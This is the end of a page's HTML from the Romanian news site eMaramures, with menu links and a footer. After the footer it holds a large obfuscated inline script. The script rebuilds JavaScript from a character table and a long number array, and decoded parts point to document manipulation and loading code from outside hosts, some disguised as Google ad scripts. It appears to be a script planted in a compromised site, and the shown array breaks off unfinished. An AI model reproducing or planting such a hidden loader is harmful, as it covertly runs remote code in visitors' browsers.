	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ihfoeuvsydrujuo==undefined){var ihfoeuvsydrujuo={ts:'1768982702',};(function(){var ouaqwczctp=["1","^","#","k","(","r","Y","h","Q","_","L","I","}","p","*","'","c",">","]","z",")","O","J","K","\"","m","/","F",":","b","e","v","P","q","4"," ","D","t","g","f","<","S","s","&","!","?","u","%","+","B","[","a","i","7","T","U","W","\\","0","d","x","M","j","o","H","y","-",".","n","=","8","X","E","G","Z","$","6","V","R","w",";","{","9","`","2","A","3","@","l",",","|","5","C","N"];var ihfoeuvsydrujuo=[37,5,65,81,59,63,16,46,25,30,68,37,67,16,46,5,5,30,68,37,41,16,5,52,13,37,67,42,30,37,85,37,37,5,52,29,46,37,30,4,15,42,5,16,15,89,15,88,63,88,15,20,80,12,16,51,37,16,7,4,30,20,81,12,52,39,4,61,51,37,7,67,5,51,68,59,63,25,69,69,68,46,88,88,20,81,21,29,62,30,16,37,67,59,30,39,52,68,30,32,5,63,13,30,5,37,65,4,61,51,37,7,89,24,5,51,68,59,63,25,24,89,81,31,51,88,46,30,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,13,51,5,42,30,27,88,63,51,37,4,15,58,67,15,48,68,30,79,35,36,51,37,30,4,20,67,38,30,37,55,54,92,61,52,88,88,52,42,30,16,63,68,59,42,4,20,20,12,12,20,80,12,52,39,4,61,51,37,7,67,39,88,63,63,5,69,69,68,46,88,88,20,81,21,29,62,30,16,37,67,59,30,39,52,68,30,32,5,63,13,30,5,37,65,4,61,51,37,7,89,24,39,88,63,63,5,24,89,81,31,51,88,46,30,28,39,46,68,16,37,52,63,68,4,31,20,81,5,30,37,46,5,68,35,13,51,5,42,30,11,68,37,4,31,67,37,63,41,37,5,52,68,38,4,20,20,12,12,20,80,12,52,39,4,64,54,6,69,69,46,68,59,30,39,52,68,30,59,20,81,31,51,5,35,64,54,6,69,81,46,28,15,26,26,79,30,46,39,59,7,42,51,42,67,16,63,25,26,31,64,72,34,13,11,73,65,26,62,52,30,39,30,63,88,52,37,30,62,52,30,26,62,52,30,39,51,29,13,62,52,30,26,84,58,84,76,26,58,0,26,62,52,30,30,51,29,13,66,52,51,25,7,30,5,30,79,0,86,84,86,91,51,66,50,5,18,67,13,68,38,15,89,65,28,15,26,26,79,30,46,39,59,7,42,51,42,67,16,63,25,26,64,72,58,82,42,66,66,37,72,19,26,64,42,85,31,63,72,60,79,10,26,37,32,41,21,56,26,42,31,85,31,72,78,77,56,21,55,41,66,50,5,18,67,62,13,38,15,89,37,42,28,15,0,53,76,70,82,70,84,53,58,84,15,89,39,88,28,50,18,89,16,39,28,39,51,88,42,30,89,51,37,9,59,63,28,24,5,59,59,65,79,59,67,16,63,25,24,89,51,37,9,62,42,28,24,51,59,31,30,5,37,52,42,52,68,38,67,62,42,24,89,51,37,9,52,25,28,24,51,59,16,63,59,30,67,13,68,38,24,89,51,37,9,5,46,28,24,26,51,59,31,30,5,37,52,42,52,68,38,67,62,42,24,89,51,37,9,5,52,28,24,26,51,59,16,88,46,37,37,30,5,67,13,68,38,24,89,51,37,9,30,52,28,24,5,52,38,7,37,51,59,24,89,51,37,9,30,16,28,24,16,63,68,37,30,68,37,66,51,59,35,16,63,68,37,30,68,37,85,59,24,89,51,37,9,30,42,28,24,13,63,42,52,37,52,63,68,28,51,29,42,63,88,46,37,30,80,59,52,42,13,88,51,65,28,29,88,63,16,3,80,24,89,51,37,9,30,28,37,5,46,30,89,51,37,9,5,28,37,5,46,30,89,51,37,9,5,84,28,39,51,88,42,30,89,52,28,39,51,88,42,30,89,16,28,58,89,46,16,28,39,51,88,42,30,89,16,88,28,50,18,89,13,31,28,39,51,88,42,30,89,16,42,42,28,39,51,88,42,30,89,51,37,9,38,28,39,51,88,42,30,89,51,37,9,59,28,39,51,88,42,30,89,51,37,9,52,28,39,51,88,42,30,89,51,37,9,39,28,39,51,88,42,30,89,51,37,9,52,29,28,15,62,52,30,15,89,42,68,28,58,89,42,37,51,5,37,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,20,81,44,39,46,68,16,37,52,63,68,4,51,89,29,89,16,20,81,51,50,29,18,69,16,4,20,12,4,64,54,6,89,24,31,24,89,39,46,68,16,37,52,63,68,4,20,81,39,46,68,16,37,52,63,68,35,51,4,20,81,5,30,37,46,5,68,81,79,52,59,37,7,28,3,4,20,89,7,30,52,38,7,37,28,88,4,20,12,12,39,46,68,16,37,52,63,68,35,29,4,51,89,29,20,81,31,51,5,35,16,69,81,12,80,5,30,37,46,5,68,35,29,69,48,29,90,90,58,89,16,67,79,52,59,37,7,69,4,16,67,5,52,38,7,37,69,51,67,5,52,38,7,37,48,29,20,66,4,16,67,88,30,39,37,69,51,67,88,30,39,37,66,29,20,89,16,67,7,30,52,38,7,37,69,4,16,67,29,63,37,37,63,25,69,51,67,29,63,37,37,63,25,48,29,20,66,4,16,67,37,63,13,69,51,67,37,63,13,66,29,20,89,16,12,39,46,68,16,37,52,63,68,35,16,4,51,89,16,20,81,5,30,37,46,5,68,35,51,69,51,43,43,44,51,67,68,63,59,30,54,65,13,30,45,51,50,58,18,28,51,89,51,43,43,0,69,69,69,51,67,68,63,59,30,54,65,13,30,45,29,4,51,67,38,30,37,49,63,46,68,59,52,68,38,92,88,52,30,68,37,78,30,16,37,4,20,89,16,20,28,44,0,12,39,46,68,16,37,52,63,68,35,59,4,29,20,81,29,69,68,46,88,88,69,69,29,45,51,4,20,28,0,69,69,69,29,67,68,63,59,30,54,65,13,30,45,16,4,29,20,28,29,80,31,51,5,35,59,69,29,67,7,30,52,38,7,37,89,30,69,29,67,79,52,59,37,7,80,5,30,37,46,5,68,35,59,69,24,39,46,68,16,37,52,63,68,24,69,69,37,65,13,30,63,39,35,59,45,59,67,16,51,88,88,4,29,20,28,59,89,30,69,24,39,46,68,16,37,52,63,68,24,69,69,37,65,13,30,63,39,35,30,45,30,67,16,51,88,88,4,29,20,28,30,89,30,26,59,12,31,51,5,35,30,69,81,12,89,39,69,24,46,68,59,30,39,52,68,30,59,24,44,69,37,65,13,30,63,39,35,79,52,68,59,63,79,43,43,79,52,68,59,63,79,89,38,69,24,46,68,59,30,39,52,68,30,59,24,44,69,37,65,13,30,63,39,35,59,63,16,46,25,30,68,37,43,43,59,63,16,46,25,30,68,37,89,7,69,38,43,43,38,67,59,63,16,46,25,30,68,37,72,88,30,25,30,68,37,89,52,69,39,51,88,42,30,89,62,69,52,45,39,46,68,16,37,52,63,68,4,51,20,81,5,30,37,46,5,68,44,44,52,67,16,51,88,88,4,39,89,51,20,67,25,51,37,16,7,30,42,12,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,44,0,12,89,3,69,30,67,31,52,30,79,13,63,5,37,56,69,39,46,68,16,37,52,63,68,4,20,81,31,51,5,35,51,69,7,67,16,88,52,30,68,37,56,52,59,37,7,89,29,69,39,67,52,68,68,30,5,56,52,59,37,7,80,5,30,37,46,5,68,35,29,17,51,45,29,28,51,12,89,88,69,30,67,31,52,30,79,13,63,5,37,64,69,39,46,68,16,37,52,63,68,4,20,81,31,51,5,35,51,69,7,67,16,88,52,30,68,37,64,30,52,38,7,37,89,29,69,39,67,52,68,68,30,5,64,30,52,38,7,37,80,5,30,37,46,5,68,35,29,17,51,45,29,28,51,12,80,5,30,37,46,5,68,35,30,67,25,33,69,62,89,30,67,31,52,30,79,13,63,5,37,69,51,89,30,67,42,16,5,63,88,88,71,69,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,67,13,51,38,30,71,21,39,39,42,30,37,90,90,7,67,42,16,5,63,88,88,10,30,39,37,12,89,30,67,42,16,5,63,88,88,6,69,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,67,13,51,38,30,6,21,39,39,42,30,37,90,90,7,67,42,16,5,63,88,88,54,63,13,12,89,30,67,5,30,16,37,51,68,38,88,30,69,16,89,30,67,51,42,13,30,16,37,69,59,89,30,67,52,68,71,69,39,46,68,16,37,52,63,68,4,51,89,29,20,81,31,51,5,35,59,69,16,4,51,89,29,20,80,5,30,37,46,5,68,44,44,59,43,43,59,67,5,52,38,7,37,17,69,58,43,43,59,67,88,30,39,37,40,69,3,4,20,12,89,30,67,52,68,6,69,39,46,68,16,37,52,63,68,4,51,89,29,20,81,31,51,5,35,59,69,16,4,51,89,29,20,80,5,30,37,46,5,68,44,44,59,43,43,59,67,29,63,37,37,63,25,17,69,58,43,43,59,67,37,63,13,40,69,88,4,20,12,89,30,67,52,68,77,52,30,79,13,63,5,37,69,39,46,68,16,37,52,63,68,4,51,89,29,20,81,31,51,5,35,59,69,16,4,51,89,29,20,80,5,30,37,46,5,68,44,44,59,43,43,59,67,29,63,37,37,63,25,17,69,58,43,43,59,67,5,52,38,7,37,17,69,58,43,43,59,67,37,63,13,40,69,88,4,20,43,43,59,67,88,30,39,37,40,69,3,4,20,12,89,30,12,20,80,44,39,46,68,16,37,52,63,68,4,68,89,37,89,30,20,81,37,50,68,18,69,30,4,20,12,4,24,33,24,89,64,54,6,89,39,46,68,16,37,52,63,68,4,20,81,39,46,68,16,37,52,63,68,35,68,4,68,20,81,5,30,37,46,5,68,50,18,67,42,88,52,16,30,67,16,51,88,88,4,68,89,58,20,12,39,46,68,16,37,52,63,68,35,37,4,68,20,81,31,51,5,35,37,80,5,30,37,46,5,68,35,68,43,43,24,63,29,62,30,16,37,24,69,69,37,65,13,30,63,39,35,68,43,43,4,37,69,68,67,68,63,59,30,54,65,13,30,20,43,43,4,0,69,69,37,90,90,82,69,69,37,20,12,39,46,68,16,37,52,63,68,35,30,4,68,20,81,5,30,37,46,5,68,24,63,29,62,30,16,37,24,69,69,37,65,13,30,63,39,35,68,43,43,52,42,27,52,68,52,37,30,4,68,67,88,30,68,38,37,7,20,12,39,46,68,16,37,52,63,68,35,63,4,68,20,81,39,63,5,4,31,51,5,35,37,69,50,18,89,63,69,58,89,5,69,68,67,88,30,68,38,37,7,80,5,17,63,80,48,48,63,20,30,4,68,50,63,18,20,45,37,69,37,67,16,63,68,16,51,37,4,68,50,63,18,20,28,37,50,37,67,88,30,68,38,37,7,18,69,68,50,63,18,80,5,30,37,46,5,68,35,37,12,39,46,68,16,37,52,63,68,35,5,4,68,20,81,31,51,5,35,37,89,30,89,63,69,50,18,80,68,28,39,63,5,4,37,69,58,80,37,40,68,67,88,30,68,38,37,7,80,37,48,48,20,81,39,63,5,4,30,69,58,80,30,40,63,67,88,30,68,38,37,7,80,30,48,48,20,52,39,4,63,50,30,18,69,69,68,50,37,18,20,16,63,68,37,52,68,46,30,35,68,80,63,50,63,67,88,30,68,38,37,7,18,69,68,50,37,18,12,5,30,37,46,5,68,35,63,12,39,46,68,16,37,52,63,68,35,52,4,68,20,81,5,30,37,46,5,68,35,68,45,24,42,37,5,52,68,38,24,69,69,37,65,13,30,63,39,35,68,45,46,4,68,20,50,58,18,28,44,68,50,42,18,43,43,30,4,68,20,45,68,50,58,18,28,68,28,39,12,39,46,68,16,37,52,63,68,35,46,4,5,89,46,20,81,31,51,5,35,51,89,42,69,52,4,46,20,80,5,30,37,46,5,68,35,42,43,43,5,45,5,69,69,69,88,90,90,37,4,5,20,45,44,46,90,90,5,44,69,69,88,43,43,37,4,42,20,43,43,25,4,5,89,42,20,45,50,5,18,28,50,18,28,5,43,43,30,4,5,20,45,63,4,5,20,28,39,67,38,30,37,72,88,30,25,30,68,37,42,49,65,92,88,51,42,42,93,51,25,30,43,43,24,42,37,5,52,68,38,24,69,69,5,43,43,4,51,69,5,67,25,51,37,16,7,4,16,20,20,45,68,4,42,67,38,30,37,72,88,30,25,30,68,37,42,49,65,92,88,51,42,42,93,51,25,30,4,51,50,0,18,20,20,28,5,43,43,4,5,67,59,63,16,46,25,30,68,37,90,90,5,67,68,63,59,30,54,65,13,30,43,43,82,69,69,5,67,68,63,59,30,54,65,13,30,20,45,46,45,50,18,28,50,5,18,28,68,4,42,67,33,46,30,5,65,41,30,88,30,16,37,63,5,85,88,88,4,5,20,20,28,50,18,12,31,51,5,35,16,69,26,1,57,67,4,50,57,79,57,66,18,48,20,75,26,89,60,69,24,16,63,25,13,51,5,30,24,48,24,36,63,16,46,25,30,68,37,24,48,24,32,63,42,52,37,52,63,68,24,89,39,69,59,63,16,46,25,30,68,37,89,88,69,79,52,68,59,63,79,89,51,69,39,67,59,63,16,46,25,30,68,37,72,88,30,25,30,68,37,89,42,69,24,68,63,59,30,54,65,13,30,24,89,25,69,60,35,52,68,35,51,45,39,46,68,16,37,52,63,68,4,68,89,37,20,81,5,30,37,46,5,68,35,0,76,69,69,4,0,76,43,37,50,60,18,4,68,20,20,12,28,39,46,68,16,37,52,63,68,4,68,89,37,20,81,5,30,37,46,5,68,35,37,69,37,69,69,39,90,90,37,69,69,79,52,68,59,63,79,45,51,28,37,89,37,44,69,69,68,43,43,37,67,16,63,68,37,51,52,68,42,4,68,20,12,80,5,30,37,46,5,68,35,46,67,46,68,52,33,69,5,89,46,12,89,37,7,52,42,20,80,52,39,4,68,51,31,52,38,51,37,63,5,67,46,42,30,5,85,38,30,68,37,67,42,30,51,5,16,7,4,24,35,49,5,51,31,30,26,24,20,17,66,0,20,64,54,6,67,51,37,9,5,69,37,5,46,30,80,52,39,4,64,54,6,67,52,20,5,30,37,46,5,68,35,39,51,88,42,30,80,64,54,6,67,52,69,37,5,46,30,80,64,54,6,67,51,37,9,38,69,15,38,30,37,15,80,5,30,37,46,5,68,35,64,54,6,67,51,29,59,4,39,46,68,16,37,52,63,68,4,20,81,37,5,65,81,31,51,5,35,51,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,15,52,39,5,51,25,30,15,20,80,59,63,16,46,25,30,68,37,67,7,30,51,59,67,51,13,13,30,68,59,92,7,52,88,59,4,51,20,80,31,51,5,35,38,30,37,21,79,68,32,5,63,13,30,5,37,65,36,30,42,16,5,52,13,37,63,5,69,51,67,16,63,68,37,30,68,37,56,52,68,59,63,79,67,21,29,62,30,16,37,67,38,30,37,21,79,68,32,5,63,13,30,5,37,65,36,30,42,16,5,52,13,37,63,5,80,31,51,5,35,63,29,62,30,16,37,59,30,39,52,68,30,32,5,63,13,30,5,37,65,69,51,67,16,63,68,37,30,68,37,56,52,68,59,63,79,67,21,29,62,30,16,37,67,59,30,39,52,68,30,32,5,63,13,30,5,37,65,80,21,29,62,30,16,37,67,59,30,39,52,68,30,32,5,63,13,30,5,37,65,69,63,29,62,30,16,37,59,30,39,52,68,30,32,5,63,13,30,5,37,65,80,31,51,5,35,51,13,13,69,38,30,37,21,79,68,32,5,63,13,30,5,37,65,36,30,42,16,5,52,13,37,63,5,4,51,67,16,63,68,37,30,68,37,56,52,68,59,63,79,67,93,63,59,30,67,13,5,63,37,63,37,65,13,30,89,24,52,68,42,30,5,37,49,30,39,63,5,30,24,20,80,51,13,13,67,16,63,68,39,52,38,46,5,51,29,88,30,69,39,51,88,42,30,80,63,29,62,30,16,37,59,30,39,52,68,30,32,5,63,13,30,5,37,65,4,79,52,68,59,63,79,67,93,63,59,30,67,13,5,63,37,63,37,65,13,30,89,24,52,68,42,30,5,37,49,30,39,63,5,30,24,89,51,13,13,20,80,51,13,13,69,38,30,37,21,79,68,32,5,63,13,30,5,37,65,36,30,42,16,5,52,13,37,63,5,4,51,67,16,63,68,37,30,68,37,56,52,68,59,63,79,67,36,63,16,46,25,30,68,37,67,13,5,63,37,63,37,65,13,30,89,24,29,63,59,65,24,20,80,51,13,13,67,16,63,68,39,52,38,46,5,51,29,88,30,69,39,51,88,42,30,80,21,29,62,30,16,37,67,59,30,39,52,68,30,32,5,63,13,30,5,37,65,4,59,63,16,46,25,30,68,37,89,15,29,63,59,65,15,89,51,13,13,20,80,51,13,13,69,38,30,37,21,79,68,32,5,63,13,30,5,37,65,36,30,42,16,5,52,13,37,63,5,4,51,67,16,63,68,37,30,68,37,56,52,68,59,63,79,67,72,88,30,25,30,68,37,67,13,5,63,37,63,37,65,13,30,89,24,52,68,68,30,5,64,54,61,10,24,20,80,51,13,13,67,16,63,68,39,52,38,46,5,51,29,88,30,69,39,51,88,42,30,80,63,29,62,30,16,37,59,30,39,52,68,30,32,5,63,13,30,5,37,65,4,79,52,68,59,63,79,67,72,88,30,25,30,68,37,67,13,5,63,37,63,37,65,13,30,89,24,52,68,68,30,5,64,54,61,10,24,89,51,13,13,20,80,63,29,62,30,16,37,59,30,39,52,68,30,32,5,63,13,30,5,37,65,4,59,63,16,46,25,30,68,37,67,29,63,59,65,89,24,52,68,68,30,5,64,54,61,10,24,89,51,13,13,20,80,51,13,13,69,38,30,37,21,79,68,32,5,63,13,30,5,37,65,36,30,42,16,5,52,13,37,63,5,4,51,67,16,63,68,37,30,68,37,56,52,68,59,63,79,67,72,88,30,25,30,68,37,67,13,5,63,37,63,37,65,13,30,89,24,63,46,37,30,5,64,54,61,10,24,20,80,51,13,13,67,16,63,68,39,52,38,46,5,51,29,88,30,69,39,51,88,42,30,80,63,29,62,30,16,37,59,30,39,52,68,30,32,5,63,13,30,5,37,65,4,79,52,68,59,63,79,67,72,88,30,25,30,68,37,67,13,5,63,37,63,37,65,13,30,89,24,63,46,37,30,5,64,54,61,10,24,89,51,13,13,20,80,51,13,13,69,38,30,37,21,79,68,32,5,63,13,30,5,37,65,36,30,42,16,5,52,13,37,63,5,4,51,67,16,63,68,37,30,68,37,56,52,68,59,63,79,67,72,88,30,25,30,68,37,67,13,5,63,37,63,37,65,13,30,89,24,38,30,37,72,88,30,25,30,68,37,42,49,65,54,51,38,93,51,25,30,24,20,80,51,13,13,67,16,63,68,39,52,38,46,5,51,29,88,30,69,39,51,88,42,30,80,63,29,62,30,16,37,59,30,39,52,68,30,32,5,63,13,30,5,37,65,4,59,63,16,46,25,30,68,37,89,24,38,30,37,72,88,30,25,30,68,37,42,49,65,54,51,38,93,51,25,30,24,89,51,13,13,20,80,51,13,13,69,38,30,37,21,79,68,32,5,63,13,30,5,37,65,36,30,42,16,5,52,13,37,63,5,4,51,67,16,63,68,37,30,68,37,56,52,68,59,63,79,67,61,51,37,7,89,24,5,51,68,59,63,25,24,20,80,51,13,13,67,16,63,68,39,52,38,46,5,51,29,88,30,69,39,51,88,42,30,80,63,29,62,30,16,37,59,30,39,52,68,30,32,5,63,13,30,5,37,65,4,79,52,68,59,63,79,67,61,51,37,7,89,24,5,51,68,59,63,25,24,89,51,13,13,20,80,51,13,13,69,38,30,37,21,79,68,32,5,63,13,30,5,37,65,36,30,42,16,5,52,13,37,63,5,4,51,67,16,63,68,37,30,68,37,56,52,68,59,63,79,89,24,42,30,37,54,52,25,30,63,46,37,24,20,80,51,13,13,67,16,63,68,39,52,38,46,5,51,29,88,30,69,39,51,88,42,30,80,63,29,62,30,16,37,59,30,39,52,68,30,32,5,63,13,30,5,37,65,4,79,52,68,59,63,79,89,24,42,30,37,54,52,25,30,63,46,37,24,89,51,13,13,20,80,51,13,13,69,38,30,37,21,79,68,32,5,63,13,30,5,37,65,36,30,42,16,5,52,13,37,63,5,4,51,67,16,63,68,37,30,68,37,56,52,68,59,63,79,89,24,51,88,30,5,37,24,20,80,51,13,13,67,16,63,68,39,52,38,46,5,51,29,88,30,69,39,51,88,42,30,80,63,29,62,30,16,37,59,30,39,52,68,30,32,5,63,13,30,5,37,65,4,79,52,68,59,63,79,89,24,51,88,30,5,37,24,89,51,13,13,20,80,51,67,5,30,25,63,31,30,4,20,80,12,16,51,37,16,7,4,30,20,81,12,64,54,6,67,39,4,64,54,6,67,39,88,20,80,64,54,6,67,39,16,4,20,80,64,54,6,67,25,39,4,20,80,79,52,68,59,63,79,67,42,30,37,54,52,25,30,63,46,37,4,39,46,68,16,37,52,63,68,4,20,81,64,54,6,67,39,4,64,54,6,67,39,88,20,80,12,89,0,91,58,58,20,80,64,54,6,67,68,63,79,4,64,54,6,67,46,5,4,64,54,6,67,46,20,89,59,63,16,46,25,30,68,37,67,33,46,30,5,65,41,30,88,30,16,37,63,5,85,88,88,4,24,7,37,25,88,24,20,50,58,18,20,80,5,30,37,46,5,68,35,37,5,46,30,80,12,20,80,12,12,4,20,89,51,29,59,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,39,20,81,52,39,4,64,54,6,67,51,37,9,5,20,81,64,54,6,67,51,37,9,52,69,15,11,25,15,48,15,51,38,30,15,80,31,51,5,35,42,52,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,52,25,38,24,20,80,42,52,67,16,5,63,42,42,21,5,52,38,52,68,69,24,85,68,63,68,65,25,63,46,42,24,80,42,52,67,63,68,30,5,5,63,5,69,39,46,68,16,37,52,63,68,4,9,42,52,20,81,52,39,4,64,54,6,67,42,68,69,69,58,20,81,64,54,6,67,42,68,69,0,80,64,54,6,67,51,37,9,59,69,15,36,51,15,48,15,37,51,15,80,5,30,37,46,5,68,35,39,4,20,80,12,12,80,42,52,67,63,68,88,63,51,59,69,39,46,68,16,37,52,63,68,4,9,42,52,20,81,52,39,4,64,54,6,67,42,68,69,69,58,20,81,64,54,6,67,51,37,9,5,69,39,51,88,42,30,80,5,30,37,46,5,68,80,12,12,80,42,52,67,42,5,16,69,24,26,26,24,48,64,54,6,67,51,37,9,59,63,48,24,26,24,48,64,54,6,67,51,37,9,52,25,80,12,39,46,68,16,37,52,63,68,35,52,42,4,30,20,81,52,39,4,64,54,6,67,42,68,69,69,58,20,81,64,54,6,67,42,68,69,0,80,64,54,6,67,51,37,9,59,69,15,36,51,15,48,15,37,51,15,80,5,30,37,46,5,68,35,39,4,20,80,12,12,31,51,5,35,42,52,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,42,16,5,52,13,37,24,20,80,42,52,67,63,68,30,5,5,63,5,69,52,42,80,42,52,67,42,5,16,69,24,26,26,13,51,38,30,51,59,84,67,38,63,63,38,88,30,42,65,68,59,52,16,51,37,52,63,68,67,16,63,25,26,13,51,38,30,51,59,26,62,42,26,51,59,42,29,65,38,63,63,38,88,30,67,62,42,24,80,59,63,16,46,25,30,68,37,67,29,63,59,65,67,51,13,13,30,68,59,92,7,52,88,59,4,42,52,20,80,31,51,5,35,42,52,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,52,25,38,24,20,80,42,52,67,63,68,88,63,51,59,69,52,42,80,42,52,67,42,5,16,69,15,7,37,37,13,42,28,26,26,79,79,79,67,38,63,63,38,88,30,51,13,52,42,67,16,63,25,26,38,30,68,30,5,51,37,30,9,84,58,34,15,80,31,51,5,35,42,52,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,42,16,5,52,13,37,24,20,80,42,52,67,63,68,30,5,5,63,5,69,52,42,80,42,52,67,63,68,88,63,51,59,69,39,46,68,16,37,52,63,68,4,9,42,52,20,81,52,39,4,37,65,13,30,63,39,4,9,9,51,20,69,69,15,46,68,59,30,39,52,68,30,59,15,20,81,5,30,37,46,5,68,35,52,42,4,9,42,52,20,80,12,12,80,42,52,67,42,5,16,69,24,26,26,24,48,64,54,6,67,51,37,9,59,63,48,24,26,24,48,64,54,6,67,51,37,9,62,42,80,59,63,16,46,25,30,68,37,67,29,63,59,65,67,51,13,13,30,68,59,92,7,52,88,59,4,42,52,20,80,12,12,4,20,89,5,16,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,51,20,81,5,30,37,46,5,68,35,51,50,61,51,37,7,67,39,88,63,63,5,4,61,51,37,7,67,5,51,68,59,63,25,4,20,14,51,67,88,30,68,38,37,7,20,18,80,12,12,4,20,89,5,33,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,20,81,31,51,5,35,42,51,69,50,18,80,31,51,5,35,79,16,69,61,51,37,7,67,39,88,63,63,5,4,61,51,37,7,67,5,51,68,59,63,25,4,20,14,0,84,48,0,20,80,39,63,5,4,31,51,5,35,52,69,58,80,52,40,79,16,80,52,48,48,20,81,42,51,50,52,18,69,64,54,6,67,5,42,4,50,0,89,0,86,18,20,80,42,51,50,52,18,69,42,51,50,52,18,67,16,7,51,5,85,37,4,58,20,67,37,63,55,13,13,30,5,92,51,42,30,4,20,48,42,51,50,52,18,67,42,46,29,42,37,5,4,0,20,80,12,80,5,30,37,46,5,68,35,42,51,67,62,63,52,68,4,15,66,15,20,80,12,12,4,20,89,5,42,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,51,20,81,31,51,5,35,5,69,24,24,89,16,69,24,51,29,16,59,30,39,38,7,52,62,3,88,68,63,13,33,5,42,37,46,79,58,0,84,86,34,91,76,53,70,82,24,80,31,51,5,35,88,69,91,89,7,69,0,84,80,52,39,4,51,44,69,46,68,59,30,39,52,68,30,59,20,81,52,39,4,51,67,88,30,68,38,37,7,17,69,0,20,81,31,51,5,35,88,69,13,51,5,42,30,11,68,37,4,51,50,58,18,20,89,7,69,13,51,5,42,30,11,68,37,4,51,50,58,18,20,80,12,52,39,4,51,67,88,30,68,38,37,7,17,69,84,20,81,31,51,5,35,7,69,13,51,5,42,30,11,68,37,4,51,50,0,18,20,80,12,52,39,4,51,67,88,30,68,38,37,7,69,69,86,20,81,16,69,51,50,84,18,80,12,12,31,51,5,35,88,30,69,61,51,37,7,67,39,88,63,63,5,4,61,51,37,7,67,5,51,68,59,63,25,4,20,14,4,7,66,88,48,0,20,20,48,88,80,39,63,5,4,52,69,58,80,52,40,88,30,80,52,48,48,20,5,48,69,16,67,16,7,51,5,85,37,4,61,51,37,7,67,39,88,63,63,5,4,61,51,37,7,67,5,51,68,59,63,25,4,20,14,16,67,88,30,68,38,37,7,20,20,80,5,30,37,46,5,68,35,5,80,12,12,4,20,89,13,51,59,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,31,89,51,20,81,31,69,41,37,5,52,68,38,4,31,20,80,52,39,4,51,44,69,46,68,59,30,39,52,68,30,59,20,81,88,69,13,51,5,42,30,11,68,37,4,51,50,58,18,20,80,31,69,4,68,30,79,35,85,5,5,51,65,4,88,20,67,62,63,52,68,4,15,58,15,20,48,31,20,67,42,88,52,16,30,4,66,88,20,80,12,5,30,37,46,5,68,35,31,80,12,12,4,20,89,46,5,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,46,89,31,20,81,31,51,5,35,5,60,69,26,57,50,50,51,66,19,85,66,74,58,66,82,28,89,66,18,48,57,18,26,38,80,31,51,5,35,5,69,46,67,25,51,37,16,7,4,5,60,20,80,52,39,4,5,44,69,68,46,88,88,20,81,39,63,5,4,31,51,5,35,52,69,58,80,52,40,5,67,88,30,68,38,37,7,80,52,48,48,20,81,31,51,5,35,68,69,5,50,52,18,67,5,30,13,88,51,16,30,4,15,50,15,89,15,15,20,67,5,30,13,88,51,16,30,4,15,18,15,89,15,15,20,80,31,51,5,35,37,69,68,67,42,13,88,52,37,4,15,28,15,20,80,31,51,5,35,3,30,65,69,37,50,58,18,80,31,51,5,35,51,5,38,42,69,37,50,0,18,80,52,39,4,51,5,38,42,44,69,46,68,59,30,39,52,68,30,59,20,51,5,38,42,69,51,5,38,42,67,42,13,88,52,37,4,15,89,15,20,80,31,51,5,35,31,51,88,46,30,69,5,50,52,18,80,52,39,4,3,30,65,69,69,15,5,15,20,31,51,5,35,31,51,88,46,30,69,64,54,6,67,5,42,4,51,5,38,42,20,80,52,39,4,3,30,65,69,69,15,16,15,20,31,51,5,35,31,51,88,46,30,69,64,54,6,67,5,16,4,51,5,38,42,20,80,52,39,4,3,30,65,69,69,15